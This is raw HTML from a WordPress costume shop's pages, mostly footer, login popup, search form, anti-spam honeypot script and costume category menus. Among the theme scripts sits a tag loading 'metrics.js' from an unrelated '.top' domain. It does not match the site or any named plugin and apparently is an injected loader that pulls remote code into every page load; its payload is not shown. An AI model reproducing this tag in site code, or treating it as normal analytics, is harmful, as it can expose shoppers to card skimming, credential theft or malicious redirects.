              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10">© Papootz 2023 | All rights reserved | Website Developed by: <a target="_blank" href="https://codifiedweb.com/" class="cws_codified_copyright">CODIFIED</a></span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rehub-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/papootz/metrics.js"></script>
        <div id="logo_mobile_wrapper"><a href="https://papootz.co.uk" class="logo_image_mobile"><img src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://papootz.co.uk"><img id="mobpanelimg" src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1678895542' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option>
	<option class="level-0" value="hair-wigs">Hair/Wigs</option>
	<option class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option>
	<option class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option>
	<option class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option>
	<option class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option>
	<option class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option>
	<option class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

				<div id="rehub-login-popup-block" class="rhhidden">
				
				<!-- Login form -->
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Log In</div>
															
					<form id="rehub_login_form_modal" action="https://papootz.co.uk/" method="post">
												<div class="re-form-group mb20">
							<label>Username</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Password</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
															<a href="https://papootz.co.uk/my-account/lost-password/" class="alignright">Lost Password?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Remember me</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Login</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="5b8d7dbaaa" /><input type="hidden" name="_wp_http_referer" value="/tag/cop-costume/" />					</form>
					<div class="rehub-errors"></div>
									</div>
				</div>

			</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://papootz.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;cop costume&amp;rdquo;","@id":"https://papootz.co.uk/tag/cop-costume/"}}]}</script>        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                                // spam key
                                // Maspik add key to forms
                document.addEventListener("DOMContentLoaded", function() {
                    var spamKey = "NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";
                    var input = document.createElement("input");
                    input.type = "hidden";
                    input.name = "maspik_spam_key";
                    input.value = spamKey;
                    input.setAttribute("autocomplete", "off");
            
                    // Select all forms
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(form) && !form.querySelector("input[name=maspik_spam_key]")) {
                            form.appendChild(input.cloneNode(true));
                        }
                    });
                });
                
                // add in other way, if the first way not working
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(e.target) && !e.target.querySelector("input[name=maspik_spam_key]")) {
                            var spamKey = "NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";
                            var input = document.createElement("input");
                            input.type = "hidden";
                            input.name = "maspik_spam_key";
                            input.value = spamKey;
                            input.setAttribute("autocomplete", "off");
                            e.target.appendChild(input);
                        }
                    }
                }, true);
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        <div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://papootz.co.uk" class="headertext"><span>Papootz | Halloween Fancy Dress Costumes</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-mobile-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3452"><a target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/" role="menuitem" class="">Halloween Costumes</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-halloween-fancy-dress-col-1-container"><ul id="menu-halloween-fancy-dress-col-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2985"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/" role="menuitem" class="">Adult Fancy Dress</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}</style>		<div data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-1-container"><ul id="menu-themed-adult-costumes-col-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-2-container"><ul id="menu-themed-adult-costumes-col-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-3-container"><ul id="menu-themed-adult-costumes-col-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><style>.elementor-2831 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2831 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2831 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2831" class="elementor elementor-2831">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2987"><a href="https://papootz.co.uk/cat/hair-wigs/" role="menuitem" class="">Hair/Wigs</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2834 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2834 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2834 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2834" class="elementor elementor-2834">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-hair-wigs-col-1-container"><ul id="menu-hair-wigs-col-1" class="menu"><li id="menu-item-2919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2919"><a href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2918"><a href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li>
